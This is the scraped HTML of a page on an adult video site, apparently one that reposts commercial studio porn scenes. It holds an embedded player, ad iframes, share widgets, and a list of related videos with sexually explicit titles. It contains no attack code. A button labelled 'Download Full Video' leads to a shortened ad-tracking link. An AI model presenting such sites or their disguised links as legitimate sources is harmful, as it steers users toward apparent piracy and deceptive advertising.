<div class="header-search ">
<form method="get" id="searchform" action="https://porntn.cam/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>								</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://porntn.cam/categories/">Categories</a></li>
<li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://porntn.cam/tags/">Tags</a></li>
<li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://porntn.cam/actors/">Actors</a></li>
<li id="menu-item-25759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25759"><a href="https://new-porn-ads.com/">Brazzers</a></li>
<li id="menu-item-25768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25768"><a href="https://fuqq.cam/">Fuq</a></li>
<li id="menu-item-25761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25761"><a href="https://tikslove.com/">TikTok Porn</a></li>
<li id="menu-item-25762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25762"><a href="https://okxxx.cam/">okxxx</a></li>
<li id="menu-item-25764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25764"><a href="https://4xvideo.com/">4xVideo</a></li>
<li id="menu-item-87356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87356"><a href="https://new-porn-ads.com/">Brazzers Ads</a></li>
<li id="menu-item-87357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87357"><a href="https://pornbzz.com/">Pornbzz</a></li>
<li id="menu-item-87358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87358"><a href="https://pornmz.cam/">Pornmz</a></li>
<li id="menu-item-87359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87359"><a href="https://asmrnude.com/">Asmr Nude</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://porntn.cam">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://porntn.cam/category/brazzers-official-site/">Brazzers official site</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Teamskeet Thalia Rhea Jay Rock My Personal Nurse</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<article id="post-90290" class="post-90290 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers-official-site category-online-brazzers-com category-step-mom-lovers category-up-comming category-upcoming-videos" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">
<meta itemprop="author" content="Porntn" /><meta itemprop="name" content="Teamskeet Thalia Rhea Jay Rock My Personal Nurse" /><meta itemprop="description" content="Teamskeet Thalia Rhea Jay Rock My Personal Nurse" /><meta itemprop="description" content="Teamskeet Thalia Rhea Jay Rock My Personal Nurse" /><meta itemprop="duration" content="P0DT0H47M25S" /><meta itemprop="thumbnailUrl" content="https://porntn.cam/wp-content/uploads/2023/10/Teamskeet-Thalia-Rhea-Jay-Rock-My-Personal-Nurse-640x360.jpg" /><meta itemprop="embedURL" content="https://doods.pro/e/62nfhgzomoy7" /><meta itemprop="uploadDate" content="2024-12-23T11:39:34+00:00" />	<header class="entry-header">
<div class="video-player">
<div class="responsive-player"><iframe width="600" height="480" src="https://doods.pro/e/62nfhgzomoy7" scrolling="no" frameborder="0" allowfullscreen="true"></iframe></div></div>
<div class="happy-under-player">
<iframe width="728" height="90" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/b40ded8ef0894cfc8693ff0e05a78357.html?extid={extid}"></iframe>			</div>
<div class="happy-under-player-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<a class="button" id="tracking-url" href="https://bit.ly/adultforce24" title="Teamskeet Thalia Rhea Jay Rock My Personal Nurse" target="_blank"><i class="fa fa-download"></i>
Download Full Video</a>
<div class="title-block box-shadow">
<h1 class="entry-title" itemprop="name">Teamskeet Thalia Rhea Jay Rock My Personal Nurse</h1>							<div id="rating">
<span id="video-rate"><span class="post-like"><a href="#" data-post_id="90290" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
<a href="#" data-post_id="90290" data-post_like="dislike">
<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
</a></span></span>
</div>
<div id="video-tabs" class="tabs">
<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
</div>
</div>
<div class="clear"></div>
</header><!-- .entry-header -->
<div class="entry-content">
<div id="rating-col">
<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
<div class="rating-bar-meter"></div>
</div>
<div class="rating-result">
<div class="percentage">0%</div>
<div class="likes">
<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
</div>
</div>
</div>
<div class="tab-content">
<div id="video-about" class="width70">
<div class="video-description">
<div class="desc
more">
<p>Teamskeet Thalia Rhea Jay Rock My Personal Nurse</p>
<p><img decoding="async" src="https://porntn.cam/wp-content/uploads/2023/10/Teamskeet-Thalia-Rhea-Jay-Rock-My-Personal-Nurse.jpg" alt="Teamskeet Thalia Rhea Jay Rock My Personal Nurse" /></p>
</div>
</div>
<div id="video-date">
<i class="fa fa-calendar"></i> Date: December 23, 2024					</div>
<div class="tags">
<div class="tags-list"><a href="https://porntn.cam/category/brazzers-official-site/" class="label" title="Brazzers official site"><i class="fa fa-folder-open"></i>Brazzers official site</a> <a href="https://porntn.cam/category/online-brazzers-com/" class="label" title="Online brazzers com"><i class="fa fa-folder-open"></i>Online brazzers com</a> <a href="https://porntn.cam/category/step-mom-lovers/" class="label" title="Step mom lovers"><i class="fa fa-folder-open"></i>Step mom lovers</a> <a href="https://porntn.cam/category/up-comming/" class="label" title="Up Comming"><i class="fa fa-folder-open"></i>Up Comming</a> <a href="https://porntn.cam/category/upcoming-videos/" class="label" title="Upcoming videos"><i class="fa fa-folder-open"></i>Upcoming videos</a> </div>					</div>
</div>
<div id="video-share">
<!-- Facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
<!-- Twitter -->
<a target="_blank" href="https://twitter.com/share?url=https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/&text=Teamskeet Thalia Rhea Jay Rock My Personal Nurse"><i id="twitter" class="fa fa-twitter"></i></a>
<!-- Google Plus -->
<!-- Linkedin -->
<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/&amp;title=Teamskeet Thalia Rhea Jay Rock My Personal Nurse&amp;summary=Teamskeet Thalia Rhea Jay Rock My Personal Nurse&amp;source=https://porntn.cam"><i id="linkedin" class="fa fa-linkedin"></i></a>
<!-- Tumblr -->
<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
<!-- Reddit -->
<a target="_blank" href="https://www.reddit.com/submit?title=Teamskeet Thalia Rhea Jay Rock My Personal Nurse&url=https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/"><i id="reddit" class="fa fa-reddit-square"></i></a>
<!-- Odnoklassniki -->
<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/&title=Teamskeet Thalia Rhea Jay Rock My Personal Nurse"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
<!-- VK -->
<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
<a href="https://vk.com/share.php?url=https://porntn.cam/teamskeet-thalia-rhea-jay-rock-my-personal-nurse-2/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
<!-- Email -->
</div>
</div>
</div><!-- .entry-content -->
<div class="under-video-block">
<h2 class="widget-title">Related videos</h2>
<div>
<article data-video-id="video_1" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/06/Hot-Milky-Bhabhi-an-Indian-Desi-and-Her-First-Night-of-Sex.jpg" class="loop-video thumb-block video-preview-item post-40855 post type-post status-publish format-standard has-post-thumbnail hentry category-desi-bhabhi-porn category-hindi-porn-video category-indian-desi-porn category-nude-bhabhi category-step-mom-lovers tag-an-indian-desi tag-and-her-first-night-of-sex tag-desi-girl-gf-porn tag-desi-hd-porn tag-desi-hindi-porn-video tag-desi58com tag-desichot tag-desicouplex tag-desihoes tag-desihoneymoonsex tag-desii52 tag-desisexyinfo tag-desiwife-in tag-dropmms-net tag-ful-sex-desi tag-hot-milky-bhabhi tag-hritu-zee-onlyfans tag-5766 tag-5767 tag-5724" data-post-id="40855">
<a href="https://porntn.cam/hot-milky-bhabhi-an-indian-desi-and-her-first-night-of-sex/" title="Hot Milky Bhabhi, an Indian Desi, and Her First Night of Sex">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/06/Hot-Milky-Bhabhi-an-Indian-Desi-and-Her-First-Night-of-Sex.jpg" alt="Hot Milky Bhabhi, an Indian Desi, and Her First Night of Sex"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 464</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:07</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Hot Milky Bhabhi, an Indian Desi, and Her First Night of Sex</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/02/Breaking-Professional-Boundaries.jpg" class="loop-video thumb-block video-preview-item post-38535 post type-post status-publish format-standard has-post-thumbnail hentry category-big-boobs category-brazzers-2024 category-featured category-hd category-naughty-america category-new-porn-ads category-private category-step-mom-lovers category-up-comming category-upcoming-videos tag-breaking-professional-boundaries" data-post-id="38535">
<a href="https://porntn.cam/breaking-professional-boundaries/" title="Breaking Professional Boundaries">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/02/Breaking-Professional-Boundaries.jpg" alt="Breaking Professional Boundaries"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 140</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:37</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Breaking Professional Boundaries</span>
</header>
</a>
</article>
<article data-video-id="video_3" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/12/new-sarah-taylor-a-scarlett-alexis-giving-them-every-inch-of-my-christmas-spirit-15-12-2023-hardcore-milf-bigtits-roleplay-iluvy-doodstream-com.jpg" class="loop-video thumb-block video-preview-item post-36466 post type-post status-publish format-standard hentry category-big-boobs category-hd category-step-mom-lovers category-up-comming category-upcoming-videos" data-post-id="36466">
<a href="https://porntn.cam/sarah-taylor-a-scarlett-alexis-giving-them-every-inch-of-my-christmas-spirit-hardcore-milf-bigtits-roleplay/" title="Sarah Taylor A Scarlett Alexis Giving Them Every Inch Of My Christmas Spirit Hardcore Milf Bigtits Roleplay">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/12/new-sarah-taylor-a-scarlett-alexis-giving-them-every-inch-of-my-christmas-spirit-15-12-2023-hardcore-milf-bigtits-roleplay-iluvy-doodstream-com.jpg" alt="Sarah Taylor A Scarlett Alexis Giving Them Every Inch Of My Christmas Spirit Hardcore Milf Bigtits Roleplay"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 43</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:14</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sarah Taylor A Scarlett Alexis Giving Them Every Inch Of My Christmas Spirit Hardcore Milf Bigtits Roleplay</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/12/pervnana-mylf-andi-james-jimmy-michaels-nana-unleashed-09-12-2023.jpg" class="loop-video thumb-block video-preview-item post-36231 post type-post status-publish format-standard has-post-thumbnail hentry category-big-boobs category-hd category-step-mom-lovers category-up-comming category-upcoming-videos" data-post-id="36231">
<a href="https://porntn.cam/pervnana-mylf-andi-james-jimmy-michaels-nana-unleashed/" title="PervNana Mylf Andi James, JImmy Michaels Nana Unleashed">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/12/pervnana-mylf-andi-james-jimmy-michaels-nana-unleashed-09-12-2023.jpg" alt="PervNana Mylf Andi James, JImmy Michaels Nana Unleashed"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 123</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:03:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>PervNana Mylf Andi James, JImmy Michaels Nana Unleashed</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/02/Anatomy-Of-Getting-Stuck-Skylar-Snow-Mick-Blue.jpg" class="loop-video thumb-block video-preview-item post-38251 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-brazzers-2023 category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz category-up-comming tag-anatomy-of-getting-stuck tag-mick-blue tag-skylar-snow" data-post-id="38251">
<a href="https://porntn.cam/anatomy-of-getting-stuck-skylar-snow-mick-blue-full-video/" title="Anatomy Of Getting Stuck Skylar Snow Mick Blue full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/02/Anatomy-Of-Getting-Stuck-Skylar-Snow-Mick-Blue.jpg" alt="Anatomy Of Getting Stuck Skylar Snow Mick Blue full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Anatomy Of Getting Stuck Skylar Snow Mick Blue full video</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/02/Not-Sharing-Dont-Care-Violet-Starr-Sky-Wonderland-Mick-Blue.jpg" class="loop-video thumb-block video-preview-item post-91865 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-big-cock category-brazzers-hottest-videos category-brazzers-new category-brazzers-official-site category-brazzers-porn-2023 category-new-brazz category-new-porn-ads category-newbrazz category-online-brazzers-com category-step-mom category-step-mom-lovers category-up-comming category-upcoming-videos tag-not-sharing-dont-care tag-ricky-johnson tag-sky-wonderland tag-violet-starr" data-post-id="91865">
<a href="https://porntn.cam/not-sharing-dont-care-violet-starr-sky-wonderland-mick-blue/" title="Not Sharing Dont Care Violet Starr Sky Wonderland Mick Blue">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/02/Not-Sharing-Dont-Care-Violet-Starr-Sky-Wonderland-Mick-Blue.jpg" alt="Not Sharing Dont Care Violet Starr Sky Wonderland Mick Blue"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 101</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Not Sharing Dont Care Violet Starr Sky Wonderland Mick Blue</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/11/TeenCurves-–-Luna-Luxes-Midnight-Cock-Cravings.jpg" class="loop-video thumb-block video-preview-item post-86471 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-hd category-new-porn-ads category-step-mom-lovers" data-post-id="86471">
<a href="https://porntn.cam/teencurves-luna-luxes-midnight-cock-cravings/" title="TeenCurves – Luna Luxe’s Midnight Cock Cravings">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/11/TeenCurves-–-Luna-Luxes-Midnight-Cock-Cravings.jpg" alt="TeenCurves – Luna Luxe’s Midnight Cock Cravings"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 171</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:55</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>TeenCurves – Luna Luxe’s Midnight Cock Cravings</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/06/Brazzers-Exxtra-Project-Blue-Balls-Scarlett-Alexis-Sinatra-Monroe-Ricky-Johnson.jpg" class="loop-video thumb-block video-preview-item post-40953 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-new category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz category-step-mom-lovers category-up-comming category-upcoming-videos tag-project-blue-balls tag-ricky-johnson tag-scarlett-alexis tag-sinatra-monroe actors-ricky-johnson actors-scarlett-alexis actors-sinatra-monroe" data-post-id="40953">
<a href="https://porntn.cam/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/" title="Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/06/Brazzers-Exxtra-Project-Blue-Balls-Scarlett-Alexis-Sinatra-Monroe-Ricky-Johnson.jpg" alt="Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:14</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson</span>
</header>
</a>
</article>
<article data-video-id="video_9" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/11/The-Brazzers-Podcast-Episode-8-Kira-Noir-Violet-Myers-Alex-Jones.jpg" class="loop-video thumb-block video-preview-item post-86486 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-ads category-brazzers-new category-featured category-new-brazz category-new-porn-ads category-newbrazz category-step-mom-lovers tag-alex-jones tag-kira-noir tag-the-brazzers-podcast-episode-8 tag-violet-myers" data-post-id="86486">
<a href="https://porntn.cam/the-brazzers-podcast-episode-8-kira-noir-violet-myers-alex-jones/" title="The Brazzers Podcast Episode 8 Kira Noir Violet Myers Alex Jones">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/11/The-Brazzers-Podcast-Episode-8-Kira-Noir-Violet-Myers-Alex-Jones.jpg" alt="The Brazzers Podcast Episode 8 Kira Noir Violet Myers Alex Jones"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>52:30</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>The Brazzers Podcast Episode 8 Kira Noir Violet Myers Alex Jones</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/10/Pervnana-Kaya-Knight-Nana-Pervs-And-Gags-On-Me-Bigtits-Milf-Brunette-Hardcore-Roleplay-Stepfamily.jpg" class="loop-video thumb-block video-preview-item post-84955 post type-post status-publish format-standard has-post-thumbnail hentry category-bangbros category-featured category-hd category-mofos category-mylf category-new-porn-ads category-step-mom-lovers" data-post-id="84955">
<a href="https://porntn.cam/pervnana-kaya-knight-nana-pervs-and-gags-on-me-bigtits-milf-brunette-hardcore-roleplay-stepfamily/" title="Pervnana Kaya Knight Nana Pervs And Gags On Me Bigtits Milf Brunette Hardcore Roleplay Stepfamily">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/10/Pervnana-Kaya-Knight-Nana-Pervs-And-Gags-On-Me-Bigtits-Milf-Brunette-Hardcore-Roleplay-Stepfamily.jpg" alt="Pervnana Kaya Knight Nana Pervs And Gags On Me Bigtits Milf Brunette Hardcore Roleplay Stepfamily"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 209</span>			<span class="duration"><i class="fa fa-clock-o"></i>50:51</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Pervnana Kaya Knight Nana Pervs And Gags On Me Bigtits Milf Brunette Hardcore Roleplay Stepfamily</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/02/Disobedient-Assistant.jpg" class="loop-video thumb-block video-preview-item post-38669 post type-post status-publish format-standard has-post-thumbnail hentry category-bigtits category-brazzers-2024 category-featured category-hd category-naughty-america category-step-mom-lovers category-up-comming category-upcoming-videos tag-disobedient-assistant tag-mommy-does-it-best tag-ryan-keely-and-ryan-reid-lesbian-video" data-post-id="38669">
<a href="https://porntn.cam/disobedient-assistant-mommy-does-it-best-ryan-keely-and-ryan-reid-lesbian-video/" title="Disobedient Assistant Mommy Does it Best Ryan Keely and Ryan Reid Lesbian Video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/02/Disobedient-Assistant.jpg" alt="Disobedient Assistant Mommy Does it Best Ryan Keely and Ryan Reid Lesbian Video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 187</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:14</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Disobedient Assistant Mommy Does it Best Ryan Keely and Ryan Reid Lesbian Video</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/11/New-Lolly-Dames-10-11-2023-Hardcore-Milf-Bigtits-Roleplay-Family-ILUVY-.jpg" class="loop-video thumb-block video-preview-item post-35204 post type-post status-publish format-standard has-post-thumbnail hentry category-big-boobs category-big-butts category-hd category-step-mom-lovers" data-post-id="35204">
<a href="https://porntn.cam/new-lolly-dames-10-11-2023-hardcore-milf-bigtits-roleplay-family-iluvy/" title="New Lolly Dames (10 11 2023) Hardcore Milf Bigtits Roleplay Family ILUVY ">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/11/New-Lolly-Dames-10-11-2023-Hardcore-Milf-Bigtits-Roleplay-Family-ILUVY-.jpg" alt="New Lolly Dames (10 11 2023) Hardcore Milf Bigtits Roleplay Family ILUVY "></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 115</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>New Lolly Dames (10 11 2023) Hardcore Milf Bigtits Roleplay Family ILUVY </span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
<div class="show-more-related">
<a class="button large" href="https://porntn.cam/category/brazzers-official-site/">Show more related videos</a>
</div>
</div>
<div class="clear"></div>
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<section id="widget_videos_block-8" class="widget widget_videos_block">				<a class="more-videos label" href="https://porntn.cam/?filter=latest														&amp;cat=8451"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_13" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Save-Some-For-Dessert-The-Best-Of-Dinner-Sex.jpg" class="loop-video thumb-block video-preview-item post-102952 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-home-maid category-brazzers-today category-brazzers-toys-sex category-brazzers-xxx category-uncategorized tag-cross-cuntry-cock-ride-part-1 tag-cross-cuntry-cock-ride-part-1-anal tag-cross-cuntry-cock-ride-part-1-mick-blue tag-cross-cuntry-cock-ride-part-1-valentine-vixen tag-cross-cuntry-cock-ride-part-1-xxx tag-cross-cuntry-cock-ride-part-1-zoey-uso" data-post-id="102952">
<a href="https://porntn.cam/save-some-for-dessert-the-best-of-dinner-sex/" title="Save Some For Dessert! The Best Of Dinner Sex">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Save-Some-For-Dessert-The-Best-Of-Dinner-Sex.jpg" alt="Save Some For Dessert! The Best Of Dinner Sex"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:35</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Save Some For Dessert! The Best Of Dinner Sex</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Cross-Cuntry-Cock-Ride-Part-1-Zoey-Uso-Valentine-Vixen-Mick-Blue.jpg" class="loop-video thumb-block video-preview-item post-102951 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-home-maid category-brazzers-today category-brazzers-toys-sex category-brazzers-xxx category-uncategorized tag-cross-cuntry-cock-ride-part-1 tag-ricky-johnson tag-valentine-vixen tag-zoey-uso" data-post-id="102951">
